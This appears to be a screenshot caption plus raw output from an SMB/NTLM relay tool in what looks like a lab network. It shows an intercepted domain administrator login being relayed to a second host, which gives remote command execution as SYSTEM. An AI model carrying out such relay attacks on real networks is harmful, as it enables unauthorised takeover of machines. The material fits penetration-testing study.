 [*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from LMRSEC/ADMINISTRATOR@10.10.40.50 controlled, attacking target smb://
10.10.40.52
[*] Authenticating against smb://10.10.40.52 as LMRSEC/ADMINISTRATOR SUCCEED
[*] SMBD-Thread-3: Connection from LMRSEC/ADMINISTRATOR@10.10.40.50 controlled, but there are no more t
argets left!
[*] SMBD-Thread-3: Connection from LMRSEC/ADMINISTRATOR@10.10.40.50 controlled, but there are no more t
argets left!
[*] SMBD-Thread-3: Connection from LMRSEC/ADMINISTRATOR@10.10.40.50 controlled, but there are no more t
argets left!
[*] SMBD-Thread-3: Connection from LMRSEC/ADMINISTRATOR@10.10.40.50 controlled, but there are no more t
argets left!
[*] SMBD-Thread-3: Connection from LMRSEC/ADMINISTRATOR@10.10.40.50 controlled, but there are no more t
argets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 10.10.40.52
nt authority\system
[*] Stopping service RemoteRegistry